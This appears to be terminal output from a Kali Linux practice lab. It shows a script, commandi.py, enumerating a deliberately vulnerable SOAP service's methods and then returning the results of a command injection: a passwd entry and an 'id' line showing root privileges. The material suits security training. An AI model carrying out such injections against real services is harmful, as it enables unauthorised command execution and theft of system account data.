 ┌──(kali㉿kali)-[~/Desktop/vulnerable soap/attacker code]
└─$ sudo python3 commandi.py
Suds ( https://fedorahosted.org/suds/ )  version: 1.1.1
Service ( webservis ) tns="spyne.examples.web.soap"
   Prefixes (1)
      ns0 = "spyne.examples.web.soap"
   Ports (1):
      (Application)
         Methods (8):
            create_file(xs:string filename, xs:string text)
            deserialization()
            get_admin_mail(xs:string control)
            get_log()
            get_users(xs:string name)
            query(xs:string name)
            read_file(xs:string file)
            run_file(xs:string filename)
         Types (16):
            create_file
            create_fileResponse
            deserialization
            deserializationResponse
            get_admin_mail
            get_admin_mailResponse
            get_log
            get_logResponse
            get_users
            get_usersResponse
            query
            queryResponse
            read_file
            read_fileResponse
            run_file
            run_fileResponse
b'kali:x:1000:1000:Kali,,,:/home/kali:/usr/bin/zsh\nuid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),119(wireshark),142(kaboxer)\n'